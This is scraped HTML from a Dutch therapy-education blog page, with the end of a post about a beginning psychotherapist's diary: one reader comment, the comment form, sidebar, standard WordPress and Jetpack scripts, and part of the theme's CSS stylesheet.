						<a href="https://blog.interactie-academie.be/ter-inspiratie/dagboek-van-een-beginnend-psychotherapeut-deel-1-contact-en-aanmelding/#comment-8402">
							<time datetime="2021-08-05T13:13:21+00:00">
								5 augustus 2021 om 13:13							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Fantastisch en inderdaad prachtig verwoord. Knap ook hoe je je niet door emoties hebt laten leiden. </p>
<p>Bravo en dank voor je wijze les.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://blog.interactie-academie.be/ter-inspiratie/dagboek-van-een-beginnend-psychotherapeut-deel-1-contact-en-aanmelding/?replytocom=8402#respond' onclick='return addComment.moveForm( "div-comment-8402", "8402", "respond", "17686" )' aria-label='Antwoord op Erick'>Beantwoorden</a></div>			</article><!-- .comment-body -->
</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Geef een reactie <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ter-inspiratie/dagboek-van-een-beginnend-psychotherapeut-deel-1-contact-en-aanmelding/#respond" style="display:none;">Reactie annuleren</a></small></h3>			<form action="https://blog.interactie-academie.be/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Het e-mailadres wordt niet gepubliceerd.</span> Verplichte velden zijn gemarkeerd met <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Reactie</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Naam <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Reactie plaatsen" /> <input type='hidden' name='comment_post_ID' value='17686' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b879e5b769" /></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Stuur mij een e-mail als er vervolgreacties zijn.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Stuur mij een e-mail als er nieuwe berichten zijn.</label></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="232"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Deze website gebruikt Akismet om spam te verminderen. <a href="https://akismet.com/privacy/" target="_blank">Bekijk hoe uw reactie gegevens worden verwerkt</a>.</p>
</div><!-- #comments -->

					
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Berichtnavigatie</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://blog.interactie-academie.be/interview/over-hoe-weinig-het-gaat-maar-hoeveel-het-betekent/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Over hoe weinig het gaat maar hoeveel het betekent</span></a></div><div class="nav-next"><a href="https://blog.interactie-academie.be/opinie-debat/zwanger-zijn-we-dat-alleen/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Zwanger zijn (we dat alleen?)</span></a></div></div>
	</nav>
				
			</main><!-- #main -->
		</div><!-- #primary -->

		
	<button class="sidebar-toggle" aria-controls="secondary" aria-expanded="false"><span class="screen-reader-text">Sidebar</span></button>

<div id="secondary" class="widget-area" role="complementary">
	
<div class="author-info">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/be581dfb0c619c79e6d3d7fd328277ab?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/be581dfb0c619c79e6d3d7fd328277ab?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />	</div><!-- .author-avatar -->

	<div class="author-heading">
		<h2 class="author-title">Published by</h2>
		<h3 class="author-name">Leen Goolaerts</h3>
	</div><!-- .author-heading -->

	<p class="author-bio">
				<a class="author-link" href="https://blog.interactie-academie.be/author/leen-goolaerts/" rel="author">
			View all posts by Leen Goolaerts		</a>
	</p><!-- .author-bio -->
</div><!-- .author-info -->
<aside id="text-2" class="widget widget_text"><h2 class="widget-title">Wil je zelf een blogpost schrijven?</h2>			<div class="textwidget"><a href="http://blog.interactie-academie.be/zelf-een-stuk-schrijven-2/">Laat het ons weten</a></div>
		</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://blog.interactie-academie.be/">
				<label>
					<span class="screen-reader-text">Zoeken naar:</span>
					<input type="search" class="search-field" placeholder="Zoeken &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Zoeken" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recente berichten</h2>		<ul>
											<li>
					<a href="https://blog.interactie-academie.be/werk-en-organisatie/hoe-het-spreken-over-onderdeel-is-van-wat-doet-het-teamoverleg-met-de-hulpverlening-deel-3-zorgethiek-of-regelethiek/">Hoe het spreken over, onderdeel is van: wat doet het teamoverleg met de hulpverlening? Deel 3: zorgethiek of regelethiek?</a>
									</li>
											<li>
					<a href="https://blog.interactie-academie.be/interview/de-burn-out-dialoog-een-dubbelinterview-met-paul-castelijns-en-mattias-van-hulle/">De burn-out dialoog: een dubbelinterview met Paul Castelijns en Mattias Van Hulle</a>
									</li>
											<li>
					<a href="https://blog.interactie-academie.be/in-beeld-gebracht/in-beeld-gebracht-aflevering-21-met-kristien-schoevaerts/">In Beeld Gebracht &#8211; aflevering 21, met Kristien Schoevaerts</a>
									</li>
											<li>
					<a href="https://blog.interactie-academie.be/opinie-debat/geen-boodschap-aan-mijn-boodschap-reddende-boodschap/">Geen boodschap aan mijn boodschap-reddende boodschap</a>
									</li>
											<li>
					<a href="https://blog.interactie-academie.be/in-beeld-gebracht/in-beeld-gebracht-aflevering-20-met-paul-heyndrickx/">In Beeld Gebracht &#8211; aflevering 20, met Paul Heyndrickx</a>
									</li>
					</ul>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recente reacties</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Conny</span> op <a href="https://blog.interactie-academie.be/opinie-debat/het-taboe-van-vervreemding-tussen-ouders-en-kinderen/#comment-42580">Het taboe van vervreemding tussen ouders en kinderen</a></li><li class="recentcomments"><span class="comment-author-link">Carla Cohen</span> op <a href="https://blog.interactie-academie.be/opinie-debat/het-taboe-van-vervreemding-tussen-ouders-en-kinderen/#comment-41409">Het taboe van vervreemding tussen ouders en kinderen</a></li><li class="recentcomments"><span class="comment-author-link">Verstoten moeder</span> op <a href="https://blog.interactie-academie.be/opinie-debat/het-taboe-van-vervreemding-tussen-ouders-en-kinderen/#comment-37560">Het taboe van vervreemding tussen ouders en kinderen</a></li><li class="recentcomments"><span class="comment-author-link">Fabrice</span> op <a href="https://blog.interactie-academie.be/opinie-debat/het-taboe-van-vervreemding-tussen-ouders-en-kinderen/#comment-36813">Het taboe van vervreemding tussen ouders en kinderen</a></li><li class="recentcomments"><span class="comment-author-link">Jorinde</span> op <a href="https://blog.interactie-academie.be/opinie-debat/het-taboe-van-vervreemding-tussen-ouders-en-kinderen/#comment-36697">Het taboe van vervreemding tussen ouders en kinderen</a></li></ul></aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categorie&#235;n</h2>		<ul>
	<li class="cat-item cat-item-83"><a href="https://blog.interactie-academie.be/category/bemiddeling/" >Bemiddeling</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.interactie-academie.be/category/boeken/" >Boeken</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://blog.interactie-academie.be/category/casuistiek/" >Casuïstiek</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://blog.interactie-academie.be/category/in-beeld-gebracht/" >In Beeld Gebracht</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://blog.interactie-academie.be/category/interview/" >Interview</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.interactie-academie.be/category/nieuws/" >Nieuws</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://blog.interactie-academie.be/category/opinie-debat/" >Opinie &amp; debat</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://blog.interactie-academie.be/category/ter-inspiratie/" >Ter inspiratie</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://blog.interactie-academie.be/category/uit-het-leven-gegrepen/" >Uit het leven gegrepen</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://blog.interactie-academie.be/category/werk-en-organisatie/" >Werk en organisatie</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>			<ul>
						<li><a href="https://blog.interactie-academie.be/wp-login.php">Inloggen</a></li>
			<li><a href="https://blog.interactie-academie.be/feed/">Berichten <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://blog.interactie-academie.be/comments/feed/">Reacties <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://nl.wordpress.org/" title="Mogelijk gemaakt door WordPress.">WordPress.org</a></li>			</ul>
			</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Privacybeleid</h2><div class="textwidget custom-html-widget"><a href="http://blog.interactie-academie.be/privacybeleid">Privacybeleid</a></div></aside></div><!-- #secondary -->
	</div><!-- .site-content-inner -->


	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-footer-inner">
			
							<nav class="social-navigation" role="navigation">
					<div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-251"><a href="https://interactie-academie.be/"><span class="screen-reader-text">Interactie Academie</span></a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36"><a href="https://www.youtube.com/channel/UCu3rBuFEeUBlN4khl72rnAQ"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="https://www.linkedin.com/in/interactie-academie-vzw-335710b1"><span class="screen-reader-text">LinkedIn</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
			
			<div class="site-info">
				<a href="http://wordpress.org/">Proudly powered by WordPress</a>
				<span class="genericon genericon-wordpress sep"></span>
				Theme: Gazette by <a href="https://wordpress.com/themes/" rel="designer">Automattic</a>.			</div><!-- .site-info -->
		</div><!-- .site-footer-inner -->
	</footer><!-- #colophon -->
</div><!-- #page -->


	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/blog.interactie-academie.be\/ter-inspiratie\/dagboek-van-een-beginnend-psychotherapeut-deel-1-contact-en-aanmelding\/":17686};
	</script>
	<div id="sharing_email" style="display: none;">
		<form action="/ter-inspiratie/dagboek-van-een-beginnend-psychotherapeut-deel-1-contact-en-aanmelding/" method="post">
			<label for="target_email">Stuur naar e-mailadres</label>
			<input type="email" name="target_email" id="target_email" value="" />

			
				<label for="source_name">Uw naam</label>
				<input type="text" name="source_name" id="source_name" value="" />

				<label for="source_email">Uw e-mailadres</label>
				<input type="email" name="source_email" id="source_email" value="" />

						<input type="text" id="jetpack-source_f_name" name="source_f_name" class="input" value="" size="25" autocomplete="off" title="This field is for validation and should not be changed" />
			
			<img style="float: right; display: none" class="loading" src="https://blog.interactie-academie.be/wp-content/plugins/jetpack/modules/sharedaddy/images/loading.gif" alt="loading" width="16" height="16" />
			<input type="submit" value="E-mail versturen" class="sharing_send" />
			<a rel="nofollow" href="#cancel" class="sharing_cancel">Annuleren</a>

			<div class="errors errors-1" style="display: none;">
				Bericht niet verstuurd - controleer uw e-mailadres.			</div>

			<div class="errors errors-2" style="display: none;">
				E-mail-controle mislukt, probeer het opnieuw			</div>

			<div class="errors errors-3" style="display: none;">
				Helaas, uw blog kan geen berichten per e-mail delen.			</div>
		</form>
	</div>
<script type='text/javascript'>
/* <![CDATA[ */
var es_widget_notices = {"es_email_notice":"Please enter email address","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Kindly check your mailbox and confirm your subscription. If you don't see the email within a few minutes, check the spam\/junk folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_ajax_url":"https:\/\/blog.interactie-academie.be\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/plugins/email-subscribers/widget/es-widget.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var es_widget_page_notices = {"es_email_notice":"Please enter email address","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Kindly check your mailbox and confirm your subscription. If you don't see the email within a few minutes, check the spam\/junk folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_ajax_url":"https:\/\/blog.interactie-academie.be\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/plugins/email-subscribers/widget/es-widget-page.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202606'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/themes/gazette/js/navigation.js?ver=20150507'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/themes/gazette/js/featured-content.js?ver=20150507'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/themes/gazette/js/header.js?ver=20150507'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/themes/gazette/js/search.js?ver=20150507'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/themes/gazette/js/single.js?ver=20150507'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/themes/gazette/js/sidebar.js?ver=20150429'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/themes/gazette/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/themes/gazette__interactie_academie/script.js?ver=1'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/themes/gazette__interactie_academie/js/single-thumbnail.js?ver=20150416'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='https://blog.interactie-academie.be/wp-content/plugins/akismet/_inc/form.js?ver=4.0.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"nl","counts":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=6.2.5'></script>
<script type='text/javascript'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-linkedin', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
				return false;
			});
</script>
<script type='text/javascript' src='https://stats.wp.com/e-202606.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.2.5',blog:'104342946',post:'17686',tz:'1',srv:'blog.interactie-academie.be'} ]);
	_stq.push([ 'clickTrackerInit', '104342946', '17686' ]);
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blog.interactie-academie.be/wp-content/themes/gazette__interactie_academie/style.css?ver=4.9.28
body_size: 3907
content:
/*   
Theme Name: Interactie Academie
Template: gazette
*/

@import url(../gazette/style.css);


/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 2, 2016 */



@font-face {
    font-family: 'noto_sansbold';
    src: url('fonts/notosans-bold-webfont.eot');
    src: url('fonts/notosans-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/notosans-bold-webfont.woff2') format('woff2'),
         url('fonts/notosans-bold-webfont.woff') format('woff'),
         url('fonts/notosans-bold-webfont.ttf') format('truetype'),
         url('fonts/notosans-bold-webfont.svg#noto_sansbold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'noto_sansbold_italic';
    src: url('fonts/notosans-bolditalic-webfont.eot');
    src: url('fonts/notosans-bolditalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/notosans-bolditalic-webfont.woff2') format('woff2'),
         url('fonts/notosans-bolditalic-webfont.woff') format('woff'),
         url('fonts/notosans-bolditalic-webfont.ttf') format('truetype'),
         url('fonts/notosans-bolditalic-webfont.svg#noto_sansbold_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'noto_sansitalic';
    src: url('fonts/notosans-italic-webfont.eot');
    src: url('fonts/notosans-italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/notosans-italic-webfont.woff2') format('woff2'),
         url('fonts/notosans-italic-webfont.woff') format('woff'),
         url('fonts/notosans-italic-webfont.ttf') format('truetype'),
         url('fonts/notosans-italic-webfont.svg#noto_sansitalic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'noto_sansregular';
    src: url('fonts/notosans-regular-webfont.eot');
    src: url('fonts/notosans-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/notosans-regular-webfont.woff2') format('woff2'),
         url('fonts/notosans-regular-webfont.woff') format('woff'),
         url('fonts/notosans-regular-webfont.ttf') format('truetype'),
         url('fonts/notosans-regular-webfont.svg#noto_sansregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

h1, h2
{
  font-family: 'noto_sansbold', Lato, sans-serif;
  font-weight: normal;
}
h3, h4, h5, h6
{
  font-family: 'noto_sansregular', Lato, sans-serif;
  font-weight: normal;
}


pre {
  border-left-color: #162f7f;
}
ins,
.featured-content .hentry:not(.has-post-thumbnail):hover .post-thumbnail,
.featured-content .hentry:not(.has-post-thumbnail) .post-thumbnail:focus,
.sticky-post,
.content-area .format-link .entry-summary, body:not(.single) .content-area .format-link .entry-title, .content-area .format-link .entry-title + .entry-meta,
.post-link,
.bypostauthor .fn
{
  background-color: #162f7f;
}
.menu-toggle, .menu-toggle:active, .menu-toggle:focus, .menu-toggle:hover,
.dropdown-toggle, .dropdown-toggle:active, .dropdown-toggle:focus, .dropdown-toggle:hover,
.social-navigation a:active, .social-navigation a:focus, .social-navigation a:hover,
.comment-navigation a, .posts-navigation a,
.post-navigation a:active .post-title, .post-navigation a:focus .post-title, .post-navigation a:hover .post-title,
.sidebar-toggle,
.sidebar-toggle:active, .sidebar-toggle:focus, .sidebar-toggle:hover,
.page-links > span,
.page-links a:active, .page-links a:focus, .page-links a:hover,
.post-link .genericon,
.required,
.site-content .contact-form label span,
#infinite-handle span button,
#infinite-handle span button:active, #infinite-handle span button:focus, #infinite-handle span button:hover,
#infinite-footer .blog-info a,
#infinite-footer .blog-credits a:active, #infinite-footer .blog-credits a:focus, #infinite-footer .blog-credits a:hover,
.widget_goodreads div[class^="gr_custom_title"] a,
.main-navigation .menu-item-has-children > a:after

{
  color: #162f7f;
}
.comment-navigation a:active, .comment-navigation a:focus, .comment-navigation a:hover, .posts-navigation a:active, .posts-navigation a:focus, .posts-navigation a:hover
{
  background: #162f7f;
  border-color: #162f7f;
}
@media screen and (min-width: 840px) {
  .main-navigation .menu-item-has-children > a:after {
    color: #162f7f;
  }
}


button, input[type="button"], input[type="reset"], input[type="submit"]
{
  background: #d738b4;
  border-color: #d738b4;
}
button:active, input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active, button:focus, input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover
{
  color: #d738b4;
}


a
{
  color: inherit;
  1text-decoration: underline;
}
a:hover
{
  1text-decoration: none;
}
a:focus
{
  background-color: transparent;
}
h1 a, h2 a, h3 a
{
  text-decoration: none;
}


footer#colophon
{
  padding-bottom: 35px;
  1padding-bottom: 55px;
  1margin-bottom: 25px;
}
footer#colophon .site-info
{
  display: none;
}
footer#colophon .social-navigation
{
  float: none;
  margin: 0 auto;
  border: 0;
}
footer#colophon .footer-text
{
  position: absolute;
  bottom: 10px;
  left: 0;
  width: 100%;
  text-align: center;
  font-family: Lato, sans-serif;
  color: #333;
  text-transform: uppercase;
  1font-size: 12px;
  1font-weight: bold;
  letter-spacing: 1px;
}
@media screen and (min-width: 960px) {
  footer#colophon .footer-text
  {
    bottom: 30px;
  }
}
footer#colophon .social-navigation
{
  padding-bottom: 2em;
  padding-top: 2em;
}
footer#colophon .social-navigation li, #main .sd-content ul li
{
  float: none;
  display: inline-block;
  margin: 0;
  margin-right: 15px !important;
}
footer#colophon .social-navigation li a, #main .sd-content ul li a
{
  display: block;
  background: #d738b4;
  -webkit-border-radius: 50%;
     -moz-border-radius: 50%;
          border-radius: 50%;
  width: 40px;    
  height: 40px;
  color: #fff !important;

  padding: 0;
  top: 0;
  text-align: center;

  -webkit-transition: all 0.2s ease-out;
     -moz-transition: all 0.2s ease-out;
      -ms-transition: all 0.2s ease-out;
       -o-transition: all 0.2s ease-out;
          transition: all 0.2s ease-out;
}
footer#colophon .social-navigation li a:hover, #main .sd-content ul li a:hover
{
  filter: alpha(opacity=100);
  opacity: 1;
  top: -2px;
}
footer#colophon .social-navigation li a:before, #main .sd-content ul li a:before
{
  display: inline-block;
   -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font: 400 16px/1 Genericons;
  vertical-align: top;
  position: relative;
  top: 0px;
  text-align: center;

  font-size: 20px;
  line-height: 40px;

  -webkit-transition: all 0.2s ease-out;
     -moz-transition: all 0.2s ease-out;
      -ms-transition: all 0.2s ease-out;
       -o-transition: all 0.2s ease-out;
          transition: all 0.2s ease-out;
}
footer#colophon .social-navigation li a:hover:before, #main .sd-content ul li a:hover:before
{
  color: #fff;
  filter: alpha(opacity=75);
  opacity: 0.75;
  1font-size: 22px;
  1top: -2px;
}
footer#colophon .social-navigation a[href*="facebook.com"]:before
{
  content: '\f204';
}
footer#colophon .social-navigation a[href*="linkedin.com"]:before
{
  content: '\f207';
}
.page.no-footer-widget:not(.no-sidebar-widget) .site-footer, .single.no-footer-widget:not(.no-sidebar-widget) .site-footer
{
  padding-top: 15px;
}

header#masthead
{
  padding: 9px 0;
}
header#masthead, .search-toggle, .search-toggled header#masthead:before
{
  background-color: #162f7f;
  color: #fff;
  border: 0;
}

header#masthead a
{
  color: #fff;
  text-decoration: none;
  1letter-spacing: 1px;
  font-weight: normal;
  1line-height: 75px;
}
header#masthead .site-title a
{
  font-size: 18px;
}
header#masthead .site-title a:hover,
header#masthead ul li a:hover
{
  /*
  filter: alpha(opacity=75);
  opacity: 0.75;
  */
  color: #c4cbd7;
}
@media screen and (min-width: 400px) {
  header#masthead .site-title a
  {
    font-size: 24px;
  }
}
body.long-menu .main-navigation > div:before {
  display: none;
}

.search-toggle
{
  1border-color: #162f7f;
  border: 0;
  1height: 50px;
  height: 60px;
}
body:not(.long-menu) .site-branding:before
{
  display: none;
}
body:not(.long-menu) .main-navigation
{
  border: 0;
  1margin-left: 45px;
}
/*
.search-toggle:active, .search-toggle:focus, .search-toggle:hover
{
  color: #fff;
  background-color: #70DCDB;
}
*/
.search-toggle:hover
{
  background: transparent;
  border: 0;
}
.search-toggle:before
{
  width: 60px;
  height: 60px;
  line-height: 60px;
  border: 0;
}
.search-toggle:before, .search-form:before
{
  font-size: 34px;
  font-weight: bold;
  color: #fff;
  background-color: #162f7f;

  -webkit-transition: all 0.3s ease-out;
     -moz-transition: all 0.3s ease-out;
      -ms-transition: all 0.3s ease-out;
       -o-transition: all 0.3s ease-out;
          transition: all 0.3s ease-out;
}
.search-form:before
{
}
.search-form .search-submit:active, .search-form .search-submit:focus, .search-form .search-submit:hover
{
  
}
.search-form .search-submit
{
  border: 0;
}
.search-toggle:hover:before, .search-form.hover:before
{
  background-color: #213B91;
}
.search-form input[type=search]
{
  border: 0;
}
.search-toggled .search-form input[type=search]
{
  border: 1px solid #ddd;
}

#site-navigation
{
  1margin-top: -5px;  /* prevent jump */
  margin-left: 35px;
}
#site-navigation .menu-toggle
{
  color: #162f7f;
}

li#menu-item-201
{
  padding-left: 20px;
}
li#menu-item-201 a
{
  display: block;
  background-color: #213B91;
  margin: -17px 0;
  padding: 17px;
  padding-top: 18px;
  margin-top: -18px;


}


.site-branding
{
  1background: url(img/logo.png) left top no-repeat;
  1padding-left: 55px;
}
header#masthead .site-title
{
  line-height: 1.7;
  font-size: 24px;
}
header#masthead .site-title a
{
  1font-weight: bold;
}
.site-description
{
  display: block;
  font-size: 10px;
  font-weight: 300;
  text-transform: uppercase;
  margin-bottom: 0px;
  line-height: 1;
  padding-bottom: 5px;
}



.main-navigation
{
  font-size: 16px;
  padding-right: 30px;
  font-family: 'noto_sansregular', Lato, sans-serif;
}
.main-navigation .nav-menu > li + li
{
  border: 0;
}

/*.main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a*/
header#masthead .main-navigation.toggled a
{
  color: #222;
}
.search-toggled header#masthead .main-navigation.toggled a
{
  padding: 5px 0;
}
.main-navigation.toggled > div
{
  padding-top: 20px;
  padding-bottom: 20px;
}
.main-navigation .menu-item-has-children
{
  padding-right: 15px;
}
.main-navigation .menu-item-has-children > a:after
{
  display: none;
}
.main-navigation li
{
  border-top: 0;
  padding: 0 15px;
}
header#masthead .main-navigation ul
{
  border: 0;
}
header#masthead .main-navigation ul ul
{
  font-size: 16px;
  padding: 0;
  padding-bottom: 3px;
  border-top: 5px solid #162f7f;
  margin-top: 0px;
}
header#masthead .main-navigation ul ul a
{
  color: #222;
  padding: 5px 0;
  font-family: 'noto_sansbold', sans-serif;
  letter-spacing: 0px;
}
header#masthead .main-navigation ul ul a:hover
{
  color: #d738b4;
}

header#masthead .main-navigation ul ul li + li a
{
  border-top: 1px solid #162f7f;
}
header#masthead .main-navigation.toggled ul ul
{
  margin-left: 1em;
  margin-bottom: 0px;
}
@media (max-width: 1379px) {
  header#masthead .main-navigation ul
  {
    margin-left: -13px;
  }
  #site-navigation
  {
    margin-left: 0px;
  }
  .long-menu li#menu-item-201 a
  {
    margin: -8px 0;
    padding: 8px 20px;
  }
}
@media (max-width: 1080px) {
  header#masthead a
  {
    letter-spacing: 0px;
  }
}
@media (max-width: 960px) {
  header#masthead .main-navigation ul
  {
    margin-left: -10px;
  }
  .main-navigation
  {
    font-size: 14px;
  }
  .main-navigation li
  {
    padding: 0 10px;
  }
  .long-menu li#menu-item-201
  {
    padding-left: 10px;
  }
  .long-menu li#menu-item-201 a
  {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (max-width: 840px) {
  li#menu-item-201
  {
    padding-left: 10px;
  }
  li#menu-item-201 a
  {
    background-color: transparent;
    padding: 0;
    margin: 0;
  }
  header#masthead .main-navigation ul li
  {
    padding: 10px 0;
  }
  header#masthead .main-navigation.toggled ul ul
  {
    margin-top: 1em;
    margin-bottom: 1em;
    border-top: 0;
    font-size: inherit;
  }
  header#masthead .main-navigation ul ul li
  {
    padding: 0;
  }
  header#masthead .main-navigation ul ul li a
  {
    font-weight: normal;
    padding: 0;
  }
}

.sub-menu.toggled li
{
  border-top: 0;
  padding: 0;
}

.entry-hero .post-thumbnail
{
  height: 150px;
  overflow: hidden;
}
@media screen and (min-width: 840px) {
  .entry-hero .post-thumbnail { height: 350px; }
}
@media screen and (min-width: 1200px) {
  .entry-hero .post-thumbnail { height: 500px; }
}

.entry-hero .post-thumbnail img
{
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;

  -webkit-transition: none;
     -moz-transition: none;
      -ms-transition: none;
       -o-transition: none;
          transition: none;
}






.content-area .entry-meta a
{
  color: #bcbbbb;
  font-size: 12px;
}
body.archive.category .content-area .entry-meta
{
  1display: none;
  visibility: hidden;
}
h1.entry-title + .entry-meta
{
  display: none;
}

.more-link
{
